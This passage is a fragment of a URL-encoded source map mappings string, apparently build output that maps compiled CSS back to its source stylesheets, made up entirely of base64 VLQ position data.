EAGA%2CqBAAsB%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAGD%2COAAO%3BIACN%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAGD%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJD%2CYAKC%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAPF%2CYAKC%2COAGC%3BEARF%2CYAKC%2COAIC%3BIACC%2CyBAAA%3B%3BEACA%2CYANF%2COAGC%2COAGE%3BEAAD%2CYANF%2COAIC%2CEAEE%3BIACA%2CyBAAA%3B%3BEAKJ%3BEACA%2CKAAK%3BIACJ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAED%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALA%2CcAAe%2CaAMf%3BEALA%2CgBAAiB%2CaAKjB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CgBAAiB%3BEACjB%2CcAAe%2CMAAK%3BEACpB%2CgBAAiB%2CMAAK%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJA%2CcAAe%2CaAMf%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CcAAe%2CMAAK%3BIACpB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CoBAAA%3BIACA%2CwBAAA%3B%3BEAJA%2CqBAAsB%2CaAKtB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CqBAAsB%3BEACtB%2CqBAAsB%2CMAAK%3BIAC3B%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGD%2CaACC%3BIACC%2CyBAAA%3B%3BEAFF%2CaACC%2CaAEC%3BIACC%2CWAAA%3BIACA%2CsBAAA%3BIAEA%2CyBAAA%3B%3BEAPH%2CaACC%2CaAEC%2COAKC%3BIACC%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaAVH%2CaAEC%2COAKC%2CMAGE%3BIACA%2CcAAA%3B%3BEAZL%2CaACC%2CaAEC%2COAKC%2CMAMC%3BEAdJ%2CaACC%2CaAEC%2COAKC%2CMAOC%3BIACC%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaApBJ%2CaAEC%2COAKC%2CMAMC%2COAOE%3BEAAD%2CaApBJ%2CaAEC%2COAKC%2CMAOC%2CEAME%3BIACA%2CcAAA%3B%3BEAtBN%2CaACC%2CaAEC%2COAKC%2CMAkBC%3BIACC%2CcAAA%3B%3BEACA%2CaA3BJ%2CaAEC%2COAKC%2CMAkBC%2COAEE%3BIACA%2CcAAA%3B%3BEA4EN%2CMAAO%2CeAAe%2CeAAe%3BEAAQ%3BIAlE5C%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAlLA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEA6OD%2CMAAO%2CeAAe%2CeAAe%2COA7DpC%3BEA6D4C%2CMA7D5C%3BIACC%2CcAAA%3BIACA%2CaC7GmB%2C6BD6GnB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%3BEAAD%2CMAAC%3BIACA%2C%2BBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%2CMAGA%3BEAHD%2CMAAC%2CMAGA%3BIACC%2CcAAA%3B%3BEAqDD%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%3BEAAD%2CMADA%2COACC%3BIAtBF%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAqBC%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQApBF%3BEAoBC%2CMADA%2COACC%2CQApBF%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%3BEAAD%2CMAeC%2COACC%2CQAhBD%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%2CMAGA%3BEAHD%2CMAeC%2COACC%2CQAhBD%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2CMAIM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAPD%3BEAAD%2CMAMC%2COACC%2CQAPD%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAoPC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%3BEAAD%2CMALA%2COAKC%3BIApDF%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEA4CC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcA3CF%3BEA2CC%2CMALA%2COAKC%2CcA3CF%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%3BEAAD%2CMA%2BBC%2COAKC%2CcApCD%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%2CMAIA%3BEAJD%2CMA%2BBC%2COAKC%2CcApCD%2CMAIA%3BIACC%2CcAAA%3B%3BEAqCF%2COAAC%3BEACD%2COAAC%3BEACD%2COAAC%2COAAO%3BIACP%2CeAAA%3B%3BEACA%2COAJA%2CWAIC%3BEAAD%2COAHA%2CUAGC%3BEAAD%2COAFA%2COAAO%2COAEN%3BIACA%2CeAAA%3BIACA%2CaAAa%2C4BAAb%3B%3BEAGF%2COAAC%3BIAzCD%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAwCA%2COAAC%2CQAvCD%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2COAmCC%2CQAnCA%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2COAmCC%2CQAnCA%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2COA0BC%2CQA1BA%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAuQE%2COAJD%2CQAGC%2C2BACC%3BIACA%2CyBAAA%3B%3BEAIH%2COAAC%3BIA5ED%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAoEA%2COAAC%2CcAnED%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2COA4DC%2CcA5DA%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2COA4DC%2CcA5DA%2CMAIA%3BIACC%2CcAAA%3B%3BEiEzMA%2CIAAC%3BEAAM%2CIAAC%3BEAAM%2CIAAC%3BEAAO%2CIAAC%3BIACrB%2CYAAA%3B%3BECjBE%2CaAAC%2CeACG%3BIACI%2CqBAAA%3B%3BEAIZ%3BIACI%2CUAAA%3BIACA%2CiBAAA%3B%3BEAEJ%3BIACI%2CeAAA%3BIACA%2CqBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAEJ%2C0BAA0B%3BIACtB%2CcAAA%3B%3BEAGJ%2CaAAa%3BIACT%2CmCAAA%3BIACA%2CkCAAA%3BIACA%2CeAAA%3BIACA%2CoBAAA%3BIACA%2CcAAA%3BIACA%2CaAAa%2CYAAb%3BIACA%2CsBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2CQAAQ%2CaACJ%3BIACI%2CaAAA%3B%3BEAIR%2CIAAI%2CaACA%2CQAAO%3BEADQ%2CIAAI%2CkBACnB%2CQAAO%3BIACH%2CWAAA%3B%3BEAFR%2CIAAI%2CaAKA%2COAAM%3BEALS%2CIAAI%2CkBAKnB%2COAAM%3BIACF%2CaAAA%3B%3BEANR%2CIAAI%2CaASA%3BEATe%2CIAAI%2CkBASnB%3BIACI%2CiBAAA%3B%3BEAVR%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%3BEAdW%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CiBAAA%3B%3BEApBZ%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%2CYAQI%3BEAtBO%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%2CYAQI%3BIACI%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAxBhB%2CIAAI%2CaA6BA%3BEA7Be%2CIAAI%2CkBA6BnB%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CaAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CeAAA%3B%3BEAKR%2CQAAQ%2CaAEJ%2CEAAC%3BIACG%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEARR%2CQAAQ%2CaAYJ%2CKAAI%2CkBAAkB%3BIAClB%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CQAnBA%2CaAYJ%2CKAAI%2CkBAAkB%2COAOjB%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAxBZ%2CQAAQ%2CaA4BJ%2CKAAI%3BIACA%2CqBAAA%3BIACA%2C4BAAA%3B%3BEAEA%2CQAhCA%2CaA4BJ%2CKAAI%2CkBAIC%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3B%3BEAXJ%2CgBAaI%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CuBAAA%3B%3BEAhBR%2CgBAmBI%3BIACI%2CeAAA%3BIACA%2CgCAAA%3B%3BEAEJ%2CgBAAC%2CsBACG%3BIACI%2CkBAAA%3B%3BEAFR%2CgBAAC%2CsBACG%2CgBAGI%3BIACI%2CSAAA%3B%3BEALZ%2CgBAAC%2CsBACG%2CgBAGI%2CgBAGI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3B%3BEAQpB%2CQAAS%2CmBAAmB%2CgBAAgB%2CqBAAqB%2CwBAAwB%3BIACrF%2C2BAAA%3B%3BEAGJ%2CQAAS%2CmBAAkB%3BIACvB%2CgBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CaAAA%3BIACA%2C6BAAA%3BIACA%2CqCAAA%3BIACA%2CwCAAA%3BIACA%2CgCAAA%3B%3BEAEA%2CkBAAC%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAIA%2CkBADJ%2CsBACK%3BIACG%2CSAAS%2CEAAT%3B%3BEArBZ%2CkBAyBI%3BIACI%2CWAAA%3BIACA%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3B%3BEA7BR%2CkBAyBI%2CqBAMI%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CkBAVR%2CqBAMI%2CwBAIK%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEArChB%2CkBA0CI%2CeACI%3BIACI%2CuBAAA%3B%3BEA5CZ%2CkBA0CI%2CeAKI%3BIACI%2CqBAAA%3B%3BEAhDZ%2CkBA0CI%2CeAKI%2CoBAGI%3BIACI%2CWAAA%3BIACA%2CYAAA%3B%3BEApDhB%2CkBA0CI%2CeAcI%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAMR%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CCADH%2CUACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAIR%2CqBACI%2CgBACI%3BIACI%2C0BAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEANZ%2CqBASI%2CqBACI%3BIACI%2CaAAA%3B%3BEAEJ%2CqBAJJ%2CqBAIK%2COACG%3BIACI%2CcAAA%3B%3BEAMhB%2CqBACI%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C0BAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAPR%2CgBACI%2CeAMK%3BIACG%2CmBAAA%3BIACA%2CkCAAA%3B%3BEAGJ%2CqBAZR%2CgBACI%2CeAWK%3BIACG%2C8BAAA%3B%3BEAMhB%2CmBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAIR%2CIAAI%2CWACA%2CcACI%2CIAAG%3BEAFX%2CIAAI%2CWACA%2CcAEI%3BEAHR%2CIAAI%2CWACA%2CcAGI%2CIAAG%3BIACC%2CqBAAA%3B%3BEAKZ%2CIAAI%3B%3B%3B%3BEAAJ%2CIAAI%2CYACA%3BIACI%2CuBAAA%3B%3BEAIA%2CIANJ%2CYAKA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIAbJ%2CYAYA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIApBJ%2CYAmBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CIA1BJ%2CYAyBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEA3BZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%3BIACI%2CoBAAA%3B%3BEAjCZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%2CYAGI%3BIACI%2CyBAAA%3B%3BEApChB%2CIAAI%2CYAyCA%2CsBACI%2CgBACI%3BIACI%2CqBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEAEA%2CIAlDZ%2CYAyCA%2CsBACI%2CgBACI%2CEAOK%3BIACG%2CmBAAA%3BIACA%2CyBAAA%3B%3BEApDpB%2CIAAI%2CYAyCA%2CsBACI%2CgBAcI%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3B%3BEA1DhB%2CIAAI%2CYAyCA%2CsBACI%2CgBAmBI%2CeAAc%3BIACV%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3B%3BEAOA%2CIAvEZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSACf%3BIACG%2CmBAAA%3BIACA%2CSAAS%2CEAAT%3B%3BEAGJ%2CIA5EZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%3BIACG%2CgBAAA%3B%3BEAEA%2CIA%5C%2FEhB%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%2CMAGI%3BIACG%2CkBAAA%3B%3BEAhFxB%2CIAAI%2CYAuFA%2CoBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAzFZ%2CIAAI%2CYA6FA%3BIACI%2CUAAA%3BIACA%2CSAAA%3BIACA%2CcAAA%3BIACA%2CkDAAA%3BIACA%2CqDAAA%3BIACA%2C6CAAA%3B%3BEAnGR%2CIAAI%2CYA6FA%2CmBAQI%3BIACI%2CyBAAA%3B%3BEAtGZ%2CIAAI%2CYA6FA%2CmBAYI%3BIACI%2CyBAAA%3BIACA%2C2BAAA%3B%3BEA3GZ%2CIAAI%2CYAiHA%3BIACI%2CmBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CuBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAxHR%2CIAAI%2CYAiHA%2CWASI%2CkBAAiB%3BEA1HzB%2CIAAI%2CYAiHA%2CWAUI%2CkBAAiB%3BIACb%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CWAAW%2CgBAAX%3BIACA%2CQAAA%3B%3BEAhIZ%2CIAAI%2CYAiHA%2CWAkBI%2CkBAAiB%3BIACb%2COAAA%3BIACA%2CiBAAA%3B%3BEArIZ%2CIAAI%2CYAiHA%2CWAuBI%2CkBAAiB%3BIACb%2CUAAA%3BIACA%2CiBAAA%3B%3BEA1IZ%2CIAAI%2CYAiHA%2CWA4BI%3BIACI%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3B%3BEAhJZ%2CIAAI%2CYAiHA%2CWAkCI%3BIACI%2CgBAAA%3B%3BEApJZ%2CIAAI%2CYAiHA%2CWAsCI%3BIACI%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CmBAAA%3B%3BEA5JZ%2CIAAI%2CYAiHA%2CWA8CI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAnKZ%2CIAAI%2CYAuKA%2CIAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAzKR%2CIAAI%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CIA9KR%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAhLhB%2CIAAI%2CYAuKA%2CIAAG%2CcAaC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAtLZ%2CIAAI%2CYA0LA%2CWACI%2CGAAE%2CKACE%3BIACI%2CgCAAA%3B%3BEAEA%2CIA%5C%2FLZ%2CYA0LA%2CWACI%2CGAAE%2CKACE%2CEAGK%3BIACG%2CgCAAA%3B%3BEAhMpB%2CIAAI%2CYAsMA%2CwBACI%2COACI%2CGAAE%3BIACE%2CUAAA%3B%3BEAEA%2CIA3MZ%2CYAsMA%2CwBACI%2COACI%2CGAAE%2CKAGG%3BIACG%2CoBAAA%3B%3BEA5MpB%2CIAAI%2CYAkNA%2CEAAC%3BIACG%2CiBAAA%3B%3BEAnNR%2CIAAI%2CYAwNA%3BIACI%2CUAAA%3BIACA%2CyBAAA%3B%3BEA1NR%2CIAAI%2CYA6NA%3BIACI%2CsBAAA%3B%3BEA9NR%2CIAAI%2CYAiOA%3BIACI%2CyBAAA%3BIACA%2CkBAAA%3B%3B%3BEAMR%3BIACI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CqBAAA%3BIACA%2CUAAA%3B%3BEANJ%2CUAQI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAXR%2CUAiBI%3BIACI%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEArBR%2CUAwBI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAIR%2CGAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAFJ%2CGAAG%2CcAIC%3BIACI%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEAPR%2CGAAG%2CcAUC%3BIACI%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3B%3BEAbR%2CGAAG%2CcAgBC%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEApBR%2CGAAG%2CcAuBC%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CgBAAA%3B%3BEACA%2CGA3BL%2CcAuBC%2CqBAAoB%2CSAIf%3BIACG%2CkBAAA%3B%3BEA5BZ%2CGAAG%2CcAoCC%3BIACI%2CaAAA%3BIACA%2C2BAAA%3BIACA%2CmBAAA%3B%3BEAvCR%2CGAAG%2CcAoCC%2CqBAKI%3BIACI%2CkBAAA%3B%3BEA1CZ%2CGAAG%2CcAoCC%2CqBAQI%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CGA%5C%2FCT%2CcAoCC%2CqBAQI%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAjDhB%2CGAAG%2CcAsDC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAKR%2CCAAC%3BIACG%2CiBAAA%3B%3B%3BEAIJ%2CMAAO%2CEAAC%3BIACJ%2CoBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAEJ%2C0BACI%3BIACI%2CUAAA%3B%3BEAIR%2CyBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAJR%2CyBAOI%3BEAPJ%2CyBAO0B%3BIAClB%2CqBAAA%3BIACA%2CeAAA%3B%3BEATR%2CyBAOI%2CqBAII%3BEAXR%2CyBAO0B%2CqBAIlB%3BIACI%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAjBZ%2CyBAqBI%3BIACI%2CaAAA%3B%3BEAKJ%2COADG%2CKACF%3BIACG%2CeAAA%3B%3BEAIR%2C%2BBACI%2CgBACI%2CqBACI%2CwBACI%2COAAO%2CGAAE%2CKAAK%3BIACV%2CmBAAA%3B%3BEALpB%2C%2BBACI%2CgBACI%2CqBACI%2CwBAKI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAIR%2C%2BBAbR%2CgBACI%2CqBAYK%3BIACG%2CWAAA%3B%3BEAMhB%2CaACI%2CaAAY%2CcAAc%3BEAD9B%2CaAEI%2CcAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEAIR%2CIAAI%2CoBACA%2CQAAO%3BIACH%2CgBAAA%3B%3BEAFR%2CIAAI%2CoBAIA%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3B%3BEAPR%2CIAAI%2CoBAIA%2CeAII%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAVZ%2CIAAI%2CoBAIA%2CeAII%2CwBAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAbhB%2CIAAI%2CoBAIA%2CeAYI%3BIACI%2CmBAAA%3B%3BEAjBZ%2CIAAI%2CoBAIA%2CeAeI%3BIACI%2CgBAAA%3B%3BEApBZ%2CIAAI%2CoBAIA%2CeAkBI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAzBhB%2CIAAI%2CoBA6BA%2CeACI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAhCZ%2CIAAI%2CoBA6BA%2CeAKI%3BIACI%2CgBAAA%3B%3BEAnCZ%2CIAAI%2CoBA6BA%2CeAQI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAxChB%2CIAAI%2CoBA4CA%2CsBAAqB%3BIACjB%2CaAAA%3BIACA%2CmBAAA%3B%3BEA9CR%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CkBAAA%3B%3BEApDpB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%3BIACI%2CgBAAA%3BIACA%2CwBAAA%3BIACA%2CyBAAA%3BIACA%2CgCAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3B%3BEACA%2CIA5DpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%2CsBAOK%3BIACG%2C4BAA2B%2C4DAAoD%2CkCAA%5C%2FE%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAjE5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CiBAAgB%2CmCAAhB%3BIACA%2CeAAA%3B%3BEAxExB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAKI%2C2BAA0B%3BIACtB%2CgBAAA%3B%3BEA1E5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAQI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CgCAAA%3BIACA%2CmBAAA%3B%3BEAnF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEAxF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%3BIACE%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3B%3BEA5FhC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%2CKAIE%3BIACI%2CSAAA%3B%3BEA9FpC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBA8BI%2COAAM%3BIACF%2CaAAA%3B%3BEAIR%2CIAvGhB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDK%3BEAAQ%2CIAvGzB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDc%3BIACN%2CaAAA%3B%3BEAMA%2CIA9GpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAChB%2CsBACK%3BIACG%2CSAAS%2COAAT%3BIACA%2CWAAW%2CcAAX%3B%3BEAhH5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%3BIACI%2CaAAA%3B%3BE